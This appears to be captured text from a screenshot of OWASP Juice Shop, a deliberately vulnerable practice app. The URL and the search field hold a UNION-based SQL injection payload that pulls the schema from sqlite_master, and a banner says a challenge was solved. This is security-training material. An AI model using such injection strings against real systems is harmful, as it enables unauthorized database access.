 localhost:3000/#/search?q=qwert'))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master--
JS OWASP Juice Shop Account Your Basket 0 EN
You successfully solved a challenge: Easter Egg (Find the hidden easter egg.) X
Search Results - qwert')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 15 0 of 0